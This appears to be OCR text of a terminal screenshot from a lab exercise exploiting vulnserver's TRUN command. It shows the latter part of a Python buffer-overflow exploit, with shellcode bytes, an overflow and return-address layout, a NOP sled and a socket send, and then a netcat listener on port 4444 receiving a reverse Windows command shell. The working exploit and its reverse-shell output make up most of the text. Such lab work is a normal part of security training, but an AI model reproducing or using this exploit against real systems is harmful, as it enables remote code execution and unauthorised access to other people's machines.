 root@jesus-Latitude-E6330: ~
cpu: 44% mem: 39% Es 22:06
root@jesus-Latitude-E6330: ~ 163x22
buf += "\x43\x5D\xBA\x74\xB8\x89\x25\xCE\x20\x84\xDA"
buf += "\x9F\x57\x7F\x31\x67\x34\x4E\x42\xF8\xFD\xB3"
buf += "\xBF\xE7\x13\xF3\x79\x17\x72\xB6\x0A\xBD\xA3"
buf += "\x07\x0C\x05\x47\xBD\x49\xF5\xE8\x14\x14\xD0"
buf += "\x07\xB9\xBF\xBC\xC9\xA7\x2D\x9E\xCB\xE1\x65"
buf += "\x2A\xD2\xF8\x62\xAD\x21\xBC\x14\xDD\x7F\x3F"
buf += "\x8B\x61\x9B\xC9\x25\xEF\x4D\xAE\x6B\x5D\x72"
buf += "\xB3\x79\xE5\x3D\x8B\xA9\xB3\x3D\xA5\xB6\x47"
buf += "\x53\xCA\xA9\xB6\x3A\x32\xAC\xC1\xE6\x42\x21"
buf += "\x72\x35\x72\xD2\x3E\x6A\x0D\x2D\xFD\xF6\x16"
buf += "\x0D\x7E\xB0\x61\x99\x9A\x3B\x78\x81\x01\x44"
buf += "\x5C\xC1\xC0\x57\xAF\xDA\x32\x16\x12\xA1"
buffer = "TRUN /.:/" + "A" * 2003 + "\x71\xE8\xF1\x76" + "\x90" * 16 + buf + "C" * (50000 - 2003 - 4 - 16 - len(buf))
expl = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
expl.connect((host, port))
expl.send(buffer)
expl.close()
root@jesus-Latitude-E6330:~# python exploit12C.py
root@jesus-Latitude-E6330:~#
jesus@jesus-Latitude-E6330: ~ 163x24
jesus@jesus-Latitude-E6330:~$ nc -nvlp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [192.168.1.83] port 4444 [tcp/*] accepted (family 2, sport 9056)
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\jesus\Documents\vulnserver>dir
dir
Volume in drive C has no label.
Volume Serial Number is 825A-FA36
Directory of C:\Users\jesus\Documents\vulnserver
02/28/2016  10:51 PM    <DIR>          .
02/28/2016  10:51 PM    <DIR>          ..
11/19/2010  06:46 PM            16,601 essfunc.dll
11/19/2010  06:46 PM             1,501 LICENSE.TXT
11/19/2010  06:46 PM             3,255 README.TXT
02/28/2016  10:51 PM    <DIR>          Source
11/19/2010  08:57 PM            29,624 vulnserver.exe
4 File(s)         50,981 bytes
3 Dir(s)  41,749,946,368 bytes free
C:\Users\jesus\Documents\vulnserver>
1
2
3
4
5
6
7